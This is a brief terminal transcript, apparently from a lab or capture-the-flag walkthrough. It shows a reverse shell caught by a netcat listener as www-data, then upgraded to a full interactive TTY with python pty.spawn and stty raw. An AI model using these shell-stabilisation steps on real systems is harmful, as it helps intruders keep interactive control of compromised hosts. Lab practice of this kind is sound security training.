 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@three:/$ export TERM=xterm
export TERM=xterm
www-data@three:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 1234
www-data@three:/$